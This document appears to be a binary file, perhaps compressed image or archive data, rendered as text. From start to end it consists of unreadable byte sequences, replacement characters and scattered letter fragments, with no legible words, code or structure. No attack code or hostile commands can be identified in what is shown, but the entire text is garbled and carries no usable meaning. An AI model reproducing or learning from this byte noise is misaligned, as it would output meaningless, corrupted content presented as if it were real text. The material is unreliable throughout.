�#=	p�yE �=���� dM�� ?`�<��1x"�E=��&d��I�s�+�L��0����@<�X�[升���u M�|~�vŎ�XDta�^\�Z�Ž��`��Gj| o�	5��aE��0f�3꣌M�` ��5��ދ�������y\Q�7 rf>0p�����r��z��y�ZT�Z��MۺpE03�(�,d����� d���F����������'q)�[��@���|  ���H`��a]4�Z����rY���A	1�D�8&�j]��w�`ܼ��`�d ��Ni��f�M�$P"��� ��
�C;���>.a��/��x��f=���;��	BeWy1~��Ț_����p0���vr� �0ǀ��0T` -�� ({"����� ٰ��@���N 	T�����`���
]8���0^8�5#�d�b_�m2�B�0U��ҰP�Hc ���hF�:$�o� �C�y���p��UlD$�|Z ������^�/y}W����0��(�CQ�\$�i������pPۋ���@��.	�+�P�=�L� i����	�U�Ӧ�,S���{�m��y�����M��B���ۥ\����1sw��7��{� �M�m���
MZd����G� ��|��7-���n@/i���z9`��a�z�F���A������g78Y�is��a��ic&��XT��ի�� �!����@��[�q޶}[��РD�ЈA�
_����w�`a'~��f5��Ye��/oFJ�W����v~�1����G�kϠ��ç��5"���=�D�k��	?��C�)`hxlٳɛ�ވ�ͣ��-6��vP6mɴA
��Ň&�!r,���A��O��P��Q��t��^��̈́Y�u�*��Af�_hҩ(h���v�y��s��y@�����<x# �	&�hHpq�Pq�_��qFs��fn\�1 I�B�����o�Y`I��f	�   c�0���^V�l�iGi��P��A�4*�� *�D���$IE���SI�(��Tj���8���]��O(�l	�� ��� P�4&:A ���	P��P;E����� U[]��&xu�>~xAo���zfD޹�Wb���X��9� ��hȝ?�F�f���AFPa��Ƃޠ�$sE�)$$�h��d�yf�$��{q���50��u,���Nfz�&��AhSP8����A�*.�,�,�������
��<&�.���x�@�/������:��0��"��2˂։��A+�(�?����L[z�Ϣ6-j��M�x{`���#�k�i/�?N�b�PI۹�����)�G�#w#��Np�)��ҋ���'#*@�fS>��oQ�R����\c��e�9��P��Ad�y�Ў�f>���BR ����08��"cfl�E%q��w���+��]�-�pA����T�I㝜�%�1f�o^Ѥ�u�	_�v֑f�v�A3�5Өc8�":��SO����A��@�t�p�/b�g��``�(ŉKAS��D)@E*Qe�T�
�<hV����zA�:���W+|�
�a�k�X���@rp� m)�C�0P`�iAG��4� 
*hJ�C�X�%�U�Q����)N��S�!�.��2��
���t�^P����z�`+K����p�9x[��1��%�v����BV�
v�K/�A3Ĥ���$aj���l0/�d0��2��	f�vҐ�2�XG*�v�^X4�i%Q�!p0j��nv��.L l�[�0�c$s"�e&�9tA��@D���`����p�i�
E  zT���2>�O;��x�@���gf�Ԉ�0j�d�����%��AC�x oБj P�]4d��h|�G��r��hF�P���0�pb������$Q�zR��1��np�'X�,��
��p�@S� �7Q�Nt��$�������S�$�5������ I�G	(`
()J0���;*��T��^Ї�ʃ���~��CW�Zaa	����@3Α�"|�>�� A�!n���W�p�(D�W��G��YL�k-����������-��х��Q2�����a#���9*�^� �XZ,��:�%,Y9$"	Y���cj�n]T�/y�l�2������pR�b�A�	4픡$�)Wi�L)����N����R�VCz	�]�!����LeAS �0fA��d�2x 3�i<�x�6[�i�#���>�s�¡��wc״�B�k+�8��Sr������x���P/����Q�F<���}�#7��=t�N,�� ��x��H��S�H�aop���D��R��tIY��+�'% dT���ķ�+_fL�	�
��u!q�_S󄿨�S�%��TK@�C�����=&��/R��	� )�R
��ԥ@��PmPT�kPF�*U Ъ$PPmt`��-,5��K�I�j �	t�����lQ;P��v�-l�\�}C�,�3 ��[la��j1߽�*�a\C�D�!�+eW��@E�q�@�bz��X��:��,�(X′
�j)��b���:���%[~=%f���zi��HhA#%)E���R����*�KP���V
��YÇ�����\�]���0 �e23�F)�&�ol@+ٖx��2�8|��4QX�J7SƯg�����q��Mj�4+�l�G��25g�k �}��|�aV�¸�
Z�����F�}�nF4�(�<��6���:Z 	,@�6t�-}i��פ']K$؂`蟞.|�(�3ҧ7a~�ߝ0UXmz�(A� �X�0��4�]�@��C>P%tG �/�ֵZ�S�b��*��b T	�UI�k�6�����"=f���
��B�{�@wȶl�������7r!�r		�(	$�pip��6��pÕ�����"|�{P�br	)�^����e�؀���c��8���9��	��k�I$�:$C
8C������r��Y����ɤ���4�/��x�;|	��9��::�������ch��ҶrhD	`�?����#���x��0g�)&�� ��m�ݢw �2���kX�50@�I���2k�]h��8|���� 
{�����;�!љa��!������@��J�R�s�D��78����z�7h���(�c3�ёo��7��O@n(�#y)���%1�Ҩ6�`��ɸ2DN��v0��4�j���>����>Yy�.8��� �+� �H��M����A����.��5 +����,�]Ӡ^�_C@Vy�0 �`@�,w�!	4��p6ڕ
t���8�J(H �4Al¦�(-��6@��؈y�w0B	��ҷė�l��*�]��M��a��I*h�l�|`���)�#0 +�#Ĭ.D���#�A�1��P�g@�����ܤ6D/h�Lz������Q%�+��#:�#Q��gА�!
k8T���M	 	�M��h���� ᠆) 1� T �e
��8�98��E<T| ��_�9�%��]8)��лc(� ��x���]X��k(� k�V:<+�2�9�S:k �a��)�c���0����{�i�2b�Fp؍�k�Gp�`ȃ+�G�z=ن_@��)��*H��Q�\h�z)n����?�IPH����vx�j��I��0p����M˻X��I(��i��5�X�*�*]�.]��*�0�����N(�@*:��:�`S��M����JJZ��Dp@�ǚ��� ؀)�&���� �L	��"���H@�P��d�	}���\�.�A*���
��h����c�Bl���w��� L��8+���
�)V����.����.�Z�v  4�$�K�H���ȓK��@		�;��JM;:��;Sbנ)
)��r���W%�M{U�EL�h	�b�P(�2H�x��耆���&��8�]��U((�@8�P�	hÁ��Љe��]�[0C��)�T�� 	i2Q:�gx�g
��0W~R�Á�"T��� �sX�3Ђ-0Q3jP�"�u�v��@�G�a���6@��l3�)�a��4�H0��:4h��әD��J������)� *} ��%Є �0ŀIp\��}\ƥ�.�J0��R̝�)���O����S�5<��`�ӽ�*D8$��"�^!�:�d98����T�9p�ry"rC����]Q#�	��A�ȉ|������@a���PwH�.X�a8op�j��w����q��C���8�\�승(9�YVF
�!��x�* �`�1�ō\>`H����0%t�t:��uU�w��p��s	1������k(A�M��0�cZ��d2�҈��p��1 �T����v@|؅9(�f0M�ŀ#Vk� ��]F>���9��� ���10I�p�|2
{dP�xh�gH����}�3� @ȁ)�(�����$1���ў[- �CFl8�h������&� t�۟�d1�����&��xҊ�X�0�R"��.�'|`01e�~\~�I�R[��eXa?J�AI �58�4O8���5S� �u�rb��{�C ���!g#�
<,���]�  �I^�<��<�0�����,"z�!i�����q��5z
�b���>(B�t��K���eȕ]��pX�C`(��;ʸbUb�8�ฑ{L�ؘ�*C��I0�0�>�P�X� �YU"`��rMMs�iA�����U:9��Wza��'P�h�" �8e87XN�8�y���% .U�U�p�]ȇe�b���I(���-��d���j�@�����Y:\סɜ/>�B�_ +
0�	`b�ݍ	0�o���53�5`����r�ڐ���=�"�WE�� �53���$ɂH6��/@�h�C���L84���H��>���]*�.��AAY����1�%@��h��V�-@�7��S��;�i��W�R��.�oT��TE�]�ET�d���]�91����&`�p��p�T���u�o���epx�-�|)��XK�h�p.hk�ы�sPaM��d ���p �P.x_=j��h�C�:jV���Cڮ���>�V��V�)钎j�h�~�`Ԝ/��9�^͙6r���gЄ�� Gxr��ނ��r���= E��!X1(�F��j�2?�R	P�]P��V�!~Jh|��,�(���_�F������@�gXj@X�/�x�
	���"L��F��p��:�P���` *@�x)4�` )ũop/��6H�-�������Ж�=�,h���iЀ�309O��ن��Ѿ)��I \㞄. ����`�mSTP �7`o�(%��.hwh�vǄ�t��LNc����UY]4�>`�jh�rP�t6wo�FJiK�<�7�o�2@���L���r+K�g-x��"�h
yypd`#�����gq�kЄ �7��s��]:��`�
ϸ8 V��..���ߋ6C����0���?i�>�>������NW�2W��r��Ý�Fx�+�GP{��t�`X��� e�!Et1�E&��)��{%���ڀ8!�s�|ȁ|8��/��P��1
�	D1Y�8t���0�2Y7>� u����(�5�R����AN�%a�+�mȆp@�=%yHp�]��ߋ>m!��WH��]�T�	�&�����oʹ����T�R��1���o s��X��?�z� I�+ E�Z �W��*�� A���N�NL�R�g� �&(�#�)���N[o��Q����Kj簱k�M�9p1W�[y��	b�ҠQ�(��زAiѢ��7-,Xh�*�l�]�u� �a��U֫0�ݐ)k��-�%���vl��)�����5M��i��͟�D
��a��
�';�ȱ�)��Y���p*ıa�g��{#�F"�`@�`��ٳy��I��&��^��-o������C6}:t�֟k�~��?90�����yG���p$�ݼH"p������Zl�	�LS����*5�81�x�I8!�Zx!�ڳK	�%r!VG�s��k���:�ӎ���N/��b;����1D\�Hߌ�  ���0��M$��@4�$��K�@E�p�1�#B�0�B6L��߸��7ș�d�MZD�$Ѐ�?��#LpP�FT�CaHFH�A	%L�Q	�0	�}L��%| j��ZmĂ
�ִ�5֌�
'�"-C�:�@Q�D)��l)	�A�'���B�X�)F}��G��@@T��M)��L��t�L<՟J/���9�QG���M6-0�XY EU��2^�5@�c0��`y��5m]�2+12���� ��_~=���t�	Ӵ��?���d���dVL�e�ef�̞=ϧŁZ;�=� ��4�L�5DD-uo������!�1��!s�@Üre�X�rҥ�1�(!�� Bz[���I0K{�@���N� ��p���H���(�����p�d�9�gh�R�"��A��t�aW�<���܊� 4*��0�ܾ�^D|L�4� �Mh ͕K"��/�h��Q�i�9�c h�
:�'���$@
'��4�4M�m�9���d�7$��E'oD��$�?Є�(F-�5����:��	L�S��$q*P���Z*V�e,���&��(��W9!-�� �Xa@J�b�((�npPX�S��=��)�d���Aa�с?�d%��5c��|��4�p��'���ry��`GM���4
P`6T"� mv4� �"d����# +��!cc�XW^@F��P�(��4�[�� ,(�d@��P�4����.�QJ2;j$"�`}��nb��Emj[��Ԉs�]�G[��,1@���r���נS�x��Q�vR��eH�w������G=�y0a7��`�XC�5d W� �+р]��]	��}�s�(�=��Iأ��3����(S�q4��a̮v��]/V���7���1����0R���$u�`� A��t$&�E��9~a�#�H�2@�P�hH���
���IJZЂ����c�BT��NJTɔ�X�I��d=*(�V����=j@h �o�
OX,P���xE�� ������.t�Cb\����Gp-؃	��N���p�d% ��x,��\�B�9� Fz!)b(B�������p,�9�b0e�ma���c$����L�[�1�.<c%�XGv�E������
&�����d8i�Q���LfF�3Ϙ23;#��zq����K��lYK"�����o׌ٌ��ݥ-w����_�o����� A�&�n�M=�)�F��Ѡ5�����WԂ��D��)��s}�G+� _�S	��ڃCt`���X��:���ϐ1���|��i��)�zHF
���lL);m^�` �z�`�7���(h�EJ�I٧ԤҩM��{�"^!UJ�@�Y�ꢸ��KejSt >5	{�j�l��Q�Pa @R���.���� 'F�nD�.��3��L��V��pXH���'PMd? �h� ��=~pFl(�=g]B�_LaH��h��Gj������ h /0�a�	�A4�1�V�7��d��+ʁ�3��o}?�,l18��f��ɝ@��E���)��tS0�?\���A=~@��2������Q�L���gT��@�
&�-��K ��6���s��f��<�4�ta������Ӝ<JHn��,@�-l�<�Q����]��� �D��(Ŋ!����*$�98T�Фx$zdX��M^��#Qi��{���1��!H'�i���S`�#���A�D�Kzs� l!(�D�l�"i�������0<Uu��D!4!ѯ�}^�UV
S��� ��MY�6�iժ�Q ��P�1��JȠlB�
qLc̠rۂ�p���E;�i���5� �g�?@�T����l� \�x�J��@�K�p��K�ֺ0C:�@�!�Q���v�Ѐ6Є2[�n�3�ŔEF���8KF)�0�2: �9xC���[t�2����,\t��o�C"��hM�&��!�%m�d�@ǅ�fd�f*��Ϙ�j ��C/4C�������̜1�������9�1	��9��y���!2�܁E�oX�` X6Y �y7ٍ	h}Ї�QU�C��ؙK$(����}"(r,HA�=�<0�3P�0��0TG���4��De�� �5H��������dI�x $�1h > 0�Y0Z�� B�a ,��Xc5��ɟ�I��$����9B
:~@� �4ڣ=�A�@Z9��J�
<�BA�A�  $����@$`48�c=��-AA�0>�P�<��m�H]�� ��M�&��p�0L� �K�7dC�����O���@�AxC�(6�C��6x�6�CS�[ND�s�F/��E��0 C��K�a���v�PB�BȬ�J�]�1hB.�wy�Ǖ�fh�P�&M�ǥ*�R@�-����͡�ac�!dF�d��S��<��$���a}p#��i�U� U`��A9�]��'|��"m�f��C��s�CuHr��5�����s�N,j8�0H���\�/�T����$�4 �P�90�tz�/  �0�L�NY�yb�d�+�Ot����(���k� ��:�~J
�\
PBXA��5�=�#=���-� ��P�� @��@r d�4�٨N�D�:�@�A�BtdG�FH�_Fdĵ�@
�p�y�f��N@L�$����74�����
��=�� |�T~e�C9�D:H�
��ؼ c	�Y�`*) 8 Y�
4�
���s��1`�0H���;@�pW���|�'�j����L��A	���Wo�b��q2=�dNjBɃq�b����N��]��G��I�Xz�����u]}�&U�3�@���i� 4�,ئ���3�¨PP��C%�*j�0g�Jr�:����/nA� ��4�y:h���u6��l�xF��%�N�k�kTc6ҏS=U4j�}��}�g��k���FTJ��#�L������ �qA-�°t_�x��@p�010����U��� >�âHBXD;�İQ�a�� 3��J��fq�0L�d<t�t��;X 	D�	�p�O.����� �/��;�֖B�6TmT��2� 4\�ؐaVv�/0 ��S6%���X��
��?HlV�N7<�N�41�
p\y�W�f|�{��d���>F`�G̒,�p ���Ҁ1��B��Y*�"SB%�tX�BYi�������3��\��@k��"���RBj�|L��VE9��x������/mR���p����
��,LT/|M��ۊ��pj�.	$�A����L�T�	��o�-�L� ¸������k0��1`��O��" ���|��F�}�#�JJ�X�G �;F�7_Z]�04@��@����'Ԃ�&@ ��9t�r�C-Tw��
l�r��((����B��>e��(�j�h�8�)QS6��K��;<$L��^2l�Uh�
�+��n"=�]CL@r8Lm�"e�� 8��?���0V/�C2��7@%TzC���2�%��[�Ԁj��ڪ-A/��3�[o��t��~�x�^j��j��Ȍ#��g�S�*آ������.��b.���~n�v�(�2꘲0���XA_X�dS��7�� �@$z�x%Rح���B��1���@�<Mo G<LT�&T�=�p҈D��o��.-
l���	�@޷�/���"	O�s�2A����gwZ	���y֯�u���	\�O�����?#�:��W����A>�#>���r�  ��+ ����C%L�4p�1������� ���BE�=@���h�|�G�3�����h@�D���K*`�e� L�(C�RCX�xQH@�!�i�~MpL��D.e��3Cւ�U:1\�2$�V-� rQԾY�������� LA3���M����l\Fc���^Na_j ��"�FH�T�,U6�@n�ire�!�M*Z*�fj4E��^���=t�5���D�6U��2i�X��iNxC��7�C��17�� >��l��:D�'#�Ŏ5�H;P�[���������J��lx���	 D &�@�+���o�������֯�s�F?�?�7P�F|@�,��Q���=tAALN	����¬�� �DW�A� 3dCX@�E��5�pG;�Bt�u(� 4��~h)@�OcM�L�C���FB9��N?��iP���1��/D�7t�9 �Q\�)�C���pۖBej�M0�R�0`%4ăUv3�Q�Z�7ڮ-V���H�>�C�y��U���2��Ra��m"�b���Wd�ekMoLM���0���&o*hk�[�'�Q����z*KC�f��A]�Ͳ�:�-�M�Z�ܸ.%��l�F4�1����.,�m<�5,�tk���ȓQ� 
+%���Hϖ��~�x����Ty6�7;G��Y�{�w��3��k}�� ����$��~� BSJAg�p`���+Tx��}ʕ$0�@A��@z_��4�:@l���H+C0@3�0Y�?L��`d)H�,FظcQK�*�!���]�M0Q�[* \�1@B�5�`8|@8�D���t����� S����M4e2\e�:�Eu�9�A$Ym:D)3C��y)*dH�`@X%VJ΢?�v��i"��]VƠ�coaj8��/��R�2�!g�a����K&�#��vn(�6��U��\�ݍzx�p�m�к�S�.���A��Ͼ��!��@�o>�D�9�'YtWw~��3�C�7	��ɵ��8'��FTC�����t���+|_	�. d@� ?�;��o	��?�
��k�eJ�Bp�r( $ ; �c��t��"�2a�PN����D�t�%�֫׳ØUs6�U�zX1r�^%J�%�Z���I���z�臢}�'ۆ=:x;���Z�^'�ݵkkZ0�6e5>�{p�0�s�	{v����Qc��[:m���k�D���]���:b��A�nZ�Ń�`��[/��Vv!��g;��|N^����}�8"�q�gʠ�j�(,X�0n#P ��ȕ'?n���э8^{���<��<*"݉���ٱ���W�L|�I��>��s�	�_���P.��i�I>x��?:�`p��
)�DaB<��C1<Q��!�Tێ�]|�e����(���by@�v`yf� ��H �y�Y�&�vx�k�9���&� `�`����0��1�f�4 �6l�	"X�4��2�`�LbO>��2/8��b
!�)@���بhB)HA(��	&X�� Nt�B�P�P��4�`���R��b��xɿ0 �3f> ���f�l�ɠ��`RF�_V�@.n�V�64I�(��"��R�� )�l����s�ي݊�K�w�9z�!�"�9�w��.��꥙�A�"u�Y�m�y�	o�I�0fD�vz�f�p�!��t��hh$�I�.����0 �y�D�0bAM�?��%|X).��x���P��頳�:����Ԡ!<��o<"���<��VO���i�@���x������Y���q�A1D�Б���O,��ÿ- тZQ��G���]����qE����$P�'s�a�Ś�~���]�����k\�)��J�i'��|Fy���H&�i��>����("� �oH'c�4�/�LL4���.��f��@�����=�<�O>��^�\^ ��	:hTQ�.%�Q&�I��t
%��=��Z�
��&�І+��C�	C^Q� �ʂ��FHV��	<#�`�g�,��*�&�q3��+��/��d�`��	^�L�F�Q�.���(�8���h Uq�������Eb�T��Ԡ���5�S���%��>z��s��!3�T�b��8�ю�&�V:��=h ވ#of�kH�uD�@r0*�
�b�:���A �s����(�:�YZu���
<�ܩZ��#��l�k`k�.y�K^�� �}���g@i�Oڔi ���� G�����o-8D$8�q�6"	�A�	4
�:��^�3�� �OF���|��\d�u�5!Pj0 P�u��Q-��IHw� j� 1)c[��~��\���R��g&1�iM P�J���$`C� �"�;�}��� ��3@h���4u�F%�S`J�0�H� ��D�@��"��
C���!!\E�C\�@$�8��0�9*c$�XA/�`&p"
�F�@eԐ��@C�t0�Zp�:�j�E�	@)E1bd	�MP��� ;6E)�ˊ����� ��X��c�Ō�8�l�q�> ,����;v��?� �b��a��r��ð�Gt  �#5V �ה ���n�V����,�7^P��p'XE<����͔�)�s��� :M�N�PC˫e�Ix�,��h�	�N��ˬ9.\��-�q�,V÷��D�����[8lp�$\�w8q�S-h@�f�Q�`7>/~�
Q���A.��� 8�Q,�Ё�d�R(�*�8�-:�%r��II}�2�A��cI�X&��(E���:�TL&��J�Qgb�@"���-d#O�˩����%�� P�AP���@S�MT�2M��T��K�7  'VU���XժC���e��Rt�C` ��V�<�W 3���a`$ q*>P��c���pd�4��	Z��~���R�X�j�(��d%�p �� g;��ta�Ud�~q8��7FkT���� A�0 j\C��:V��kh����`
����f��F5#�0@���0h|V�11Ҙ4����@d"cF�P�g�
m��OV�D��qP�JUR�iO�@,��><]S���ө^u�!к�	L`d�`W���S�YZ�<i�1�0��U�[��#Z`P� p��f�Z@����, ҭ.��G�y��`%���)J@�X�b!��.�`9�ˉ�N	BЀ$Ó���2��Y#��,lw�2?f�@�$ �� �����4yڨ�N�g�3e�M}�������(pƆ��F�I�Ip�N��S8���A*��`:�@is  8ĠO�D�a�Z,Ī^��*��fm־��Ha6B��A��H����HN>���8���aT@�h��a֤�@�� [�b(�	�¥�6!��eݢ����A�B늮�T��a&��Ƣ�f�d+$��
ب��a1��:��H���(N0 �FF+~�z�~�
�����5�������(�b &i8aRc���єZIi��8�#�þ��'2MS����n�l<�����<"l<�� L�&LWq�@�	]�ADD@�A��p�8$p��Z��G� tj���i�~���i��B �P�v�=/F�F�I�|A�`�~`L!�i���v�(A�0e���FC�l�>����DA��P�� ���a�l ���x
 �/r!9�K��Q`�DH�y�g��D��/�!� ��/�/b ����%Ӱ�^���NSb �`�@ im�h�&�j�^A��`!� *��!h`N��C]b�A� h "��`�a���l�'��&t ����h�(¥��܆��!2K6 
6 ]�A]�(GK,����N *��	��X�.B"	{-� 0��A3̰�z��Pa�dD�~���H�����I�4XIPn%�
!΀�aa��@�T@� P@�N��:�+;b���.��Dqk���S;u�_���ck�<���Bn�$!�t���"��Fdq`>��d��� ��� �|B��aB �!�(F�i����vA�|���ڡ��)A
���0���L�"E�� `�PTݬv�>J|�d �� �/{��y��r��az��:aH �"�K�'�6R#��� $�o$M2ʀ���
b 6� �a�a	h � D��\�U\�������'����p �
� �H�%��%^&��+�PA�A&mX��, Z� Zh�H`����-�R%� R@֠ԍ��|��+ĂN�n`����0F��H51 ��B�%��C3���Qa
>�0
� �3N����@+�5�p%c2X�2���@��b���"~�`�� �P�� �`h�C��C9�FiLɕ�cA1�a�p	�Sk��kң��I�tilƦ�,b����N@`k��(A^�p �6��=GD@d�)�

ڡ?y��l�~� 4o��3�Q�|B	dA���~ xL	B���5` 
l�J $~` EUtE9� R"��@h��D�G2zxj!�av��an�@"���mN.R���O�g� 	�/�TJM�$� �Tj�P� 	��
F`@ e Z�	$��p��҂��sKA�
$���E����%��)����!R���" - ���!�MJ�t@�`RW�(^����[��lp(p��@��!/�ުH���hS��`�(`B��A��h��
W�~Ud���a�`A�X��1@@�s4����5�u;Z�VD@ �h��`����6!:`��� X 9@9P�h�C:��i��i�u���:�ӆsd;w�;��`��a�)� 6���Ǧ�!<���&
������ I֊_���D!�h��Ix�H�'� �T� j�rCY�B�ZS@�hW����Q�v;���@�6E�[���%�k�^�M�@|Bj��K�F�x�ؖm�L��A\�	F om��g}4r�m< ��@��J7��@-^�r�@X�UB�tb��4V��M��'��M�d k`$$p�j j��h�R�3���t�j"t��--��[��(j�SS`>�P��.�HL�/+^�
N� ��e�����Vi�.^B5���a1Y��~�5X�����Zj1�!��4�R4A�2R�2P.2V�'N�	�P@@r��!���4{�B �
"�
̀P�^�S9Si�Vxi���Vk��:qX`U�`ߣ�}	����B�Ʀ��X&���b7�<�	�@
�`����B� BH6>o@�V��2�?@@O�2���Ig�b��qu{B��'�\����ak���$G�1e� �@�y&f�+���${���;�l��~A�#�8!oM�L}4RI�64 $M$m�po��
!�@�D�� ha�Z��:�!t� ݔ֔N`4$�lR*���$0X�R�� �!B�BZ�(9�h�	hA������ۜ�(ܒ�>@(��<��A��mxp/Q��!���e,LmԷ.zA���. �$�
��/� X|aD��`
Ґ�DF]�΀���&�R:��I����A �M��a��C<`^�h��h��hZ���5�;K�kR��C�vl�z���yi,�:��i��Ǻ��-��A"o$@���CP����I��8B�d���Jx,?���?q�B���As��s�'��{�zV�IO�ȸӓVi� ��<���(O�G[�1�� �K
���hm�$!5Y��6n-�N @�0����2M����;O������$�4���j���sӔ�6��]�}r�h�.tV�����%�������!�Rքb����0y���5l0f�Sg�[�"6a����.;]|�e�劤�r!� �.�赈D���e
U�� zW����Ad�!>	:��X|+H3Z�U�0[�a�V�/Fc|� r�	��1��o@����� ��J< ��5���h�&��|����l8���;�C=*,�w�a�Fa���/̫���	�-�4An�N���&�t�
�c[@��S���G}�0�t0'x����]֭3o�v�8i3��`�TG�XD�2�qsԲ�6�wdGB��K�׏����"��R��ءm�,���M8����MjL  ж�\��.�	R���y~� ��f9��$A�D�ծ��u$�&��Mbȫ!Cd$�pH�����z6 A�!�j�֫׀�{S�+�1�ƘE���i�2�ťEZO�P� �/t�,�AgО>	�˳郻?6l`�N�6o�΁���kԆ�ؤ�C�׎]�&,m�aj�	 ̭\���8��aƼ����{.0�s�XvB4-]:� �&��L2a�z���1ЈA�����νpQ�B�jm�0PI�-H�kCe�nu����@É?.��q�UxT�N�D�N�c��Y��=�1���7;v>}z�蛹g�L�1i�5;+�>����-C;Iɤ�GX��#"�� %���@a/lЂSn F4���t"�H�?τB=��+�bNJQB���b;J���),�s��,��/?��
�G���?!��5��$N1��e����tK	�� &�f������ "l!�od��6�D3�1��/}��g�� �38�( |��� h!B�\�m�|��I 虄1I|��Iܓ��Ѐ*1���1��j D�:�t��
��@	{B�T
f8�����OТ�6�f�� ���H�3����D��@���D�t>�SQA�[B�h����Q�S �����WVZ]3 "�t���3�Yj�W[q],�0��#Iy=�12Z�E�9�P�$g��b�4F�Vʜ��0�t�g��M<�y��gA�'^0 x�0��p����A$�
�\ �!G�p6<�D(��#"ZWv�a��x��]wyz���Y���^3��%�|����;�ǃ��<P�[$(���2�HR8^�����Rd���?4�"/��8b;(�K%�3ʑ�<��2V��/�P�ʑK���GX���?/�3�`�@,�?@�fj_%dz���t�	�^���t.��4 l
h��:M5��/�6( Dʄ0 Wx�4��N�*�T
� 4 U���+H�C0���L�ŅhUdL`�+�� /IHE&d���H��~|� YG��-���#�:��?�D]~`�f����K'�0ʻ���z�`�*6�t`*(�Ȯ��w��{�Èp�kLl����0VG�����X\z!j��/�8 ^�c,f0̈�̐!�a�5��C����<�g�Zi�q3x!�� ��^� 
#hA���o4Aj���&���l, �r����(��؃��7��-<˴F���h��o�)}�#��HCb��O��38����)��T|`.<� �10��m�)bxn�mlD˨���O�C�8Y@}Ѐ�`��Ƥ��yM�C/� �79�����q=-J~}��4L�O$e�1"�����zAp��@��U,Q�	[@�QU�0���:���%�[	k!L VEdPZ�� #\H�&a��4��Bu��ax�lbH�A����8(�&2�&C�I�;��,����NRp<�#rP� 6��&+��500l��a]�X�3G:�Q.k�& ����Z��ȘQHoh��P����� �6��a�̘��?��3�6�x�C��:�i����C�@�W��΀��aV@l�Ny����(';H%r��"I x2��L��<�9�4�9���'>��O6A��&��d��8b8��3�s��`M�<Aׂ]�3�$.��OP�}�z�+�^ܽ�Qb�1F�8��7�)}-�;���MC-��N�;�QDfiI��Gt�[�å2�)�2�SX����0 ��/�`u����"ԪW�<Z$��t�i� ��&�aft����VF�����z��lW%�ʩ��A��E��T�zR�x}@��� ���������UF&�c�g� v���-���H��c{�5r�ւ��0R!] �24C� �p�f�0#�iG/���pwg&JG/���6x ~�J/䑃�A@�o�B���(hc�ɥp�f�����/|�H"IJx�?�	�e��n��4��_���>�Ħ�8naX�"�3`@�ǝ��S��37�H�@0Oy�<��I��]��@E�MA�1���1����e�M��7��>�9P|22�@�������D��=�\����>�����8�hP� E�'^�$6Wn^HAg�̹�(V��_%�3��6S��s�ψ	�����uf��C?(������Nzғy��<	����������o<����2���<̲��}m��@$�Đ�!��cs%f�t��h  0�[AFd��D�(/z�Y^|�u �3 F�'8�a��A�	��Do� 4��U^���d����p5���<�q�5q�L����7��	�)�*(50��`n�%0 �T�10�NN�s7�8-� ?g�G��ӱG��S&ߓt4�b36c�[pv^�r��cu�dY�dcgd�3d�'b�?��?1�
T ƠH�SX���@=e	(0����)�,
@+��+�U�xx��x2aW�.#� 0�
��ylUh���+��?�`u`��1�\�!�:�z��i���V����y 	VM�X 3FPht0�pH� �0W�k
}��pxTG��(@	İ})��)0�dqu��1] V쇎�\��;S0f*�����`���`oo@���` a�c^6 p�K�P�$�� 8c!��L�_z�7��_��M�t�Ar%x�,H5p�p) ��x��0q��%�
,�A�!?��PI(�CYb3&HQ0&�5�� u��c �>Bv���?zB? �>B�'hHvke"�	E`	��s�w��2w�`	?�/��8F�-D�G2Q�������x�2y�U�X��gyqh���Q��� �.20-\
:�U��eXU4���j@�� ��V�{�cY�`���(YD�|�Ռo�l�ӧZ���	�PG\�}[W~ ���-2I�@�2{Qh�n�f�@SH�h` h��@S��g�	@ov k�������16�{ 	�� �����!���(qM�q�8%x`%w`*����d�a
"p�6y�����N��E�� "(�i�&W�%�;" 5�s�HHs H�=��tJI	 ��c��m��٠��b�v��S:ŕ�6va�)�@	 @g zn�v'�@=�@��
u�A��{�D
�U�h�BXux��AW���	�	��~�iy�1���0���,Yu+��k6B��z��E����.p�^����Y!%�	��Y� G�Y��	�%�p1�x\Kx��3#��e�"h0�u�p�7`��Z�5���1�\�����M   0�0�`�K��	B�t�cP�5, p�6�e/���(�	�"(�w�'7z�gq����&	�!7r���5`�t [	� �q��+� ���E,�5��p�'��(��;�>�15r:=JLQ�E��d�Ekb�@��഻�O<WR�=LʤQ��T�	�3�-�J ]�cAV�a��2@�a	�~"�� � )����4r�)�*��I�'� 0lЧ���o��2�U����+o�
�UC� �s-?t��{����a9`r�g:� C����j8�AVTS4�W��i)�]��7�N�ذ���J�F�V�:�c��lv�� Ҡ3�}ɀ4 ��0p�@q�z�#��FHpE`5�p 	������P������a��% _��0	��I��_zq��'���h��'��Ԑk)���t,�%}�+����S�S� �h�<&6
E� 
!�
�0
����
!�<,2�!@	N����(�u�Q�$=�g�p�OJ�T�=�� � �"����ؠ ���p˕e
�.�>p $ f��  ��"�nY�r�0'�	%4:t�]� (���	 &P1 �pB����"��+y�� ��}̂��Kh�;� �`
�	A� i0B�8-� ,DO�D!{�X�K�����e5�` �W�īb$YCf!1�7Gc��Z�i�0p?��@j��vE`*���p�ߺ�����{�1P��BP��ps��6�*�P��p�l{�"�	<b	�)��Lx#�	8#r�����Gr�`��� a"� �Ѣ)�+;;�T ��X �Y ���M|b���:81"L�L[���
3�#��@�K7{�҃�T8�e=
�0.0�.@'�h�� c'`�v%�D��a���q�vk)u� {bw�v��);�w�)�@ ���L� ��Ȉ�@
�P- ����ʠ1��Ѹ���f�;�0z��,` ��2 ��ە�۝���@SP
�@������A:0�4��`���E�{UD�}/(0	��- ߍ�?���q0��)�3��8*ݼc�s��p����pfh�7pE a�p��h���1�y��EzB��
�@��� �����Y6P!� }@L����������� �<`���'��!��
�kT�0��-�E (� c��,��;�	�-FA�M�<IG �	�ԫ�'
^>�V��;[��!2���,����s$JR<Wl"0 QP�� d�Ł�
��	� Y��@����>d�'[�j[�n�`:(~��B����`ưwb� P����f l~�
?� ��(t1��@ t���l3����p�9����2�U�`�*^��й��۹�ʹ] ۉ�^���yU���˵+ݭ��>/yp�a�޽�P��q`��/�0��\��}�i�;��͛�N��	�\E�	W�P0]}Gr����~���ǅ�@� 	���@8��`ж�� � ��T��I^'������A���Q����:>,8%�R��� aǠr2H
�`�]�+��;-X �	}�/@�D}�p�cbJ]���M�#�0P�#P���L�;U�����x`������@����5��?0
�aG0�$"=Y��3f
�
T*�0M����ƪ���cX'd��h�NDql�\'({ 8E�e�4� kW�pW�[�)� 	f�4�0� 
��gP���P����� ��`yj�ϠȞ̮C���	
� ��S�^���K��-��aPB �i�
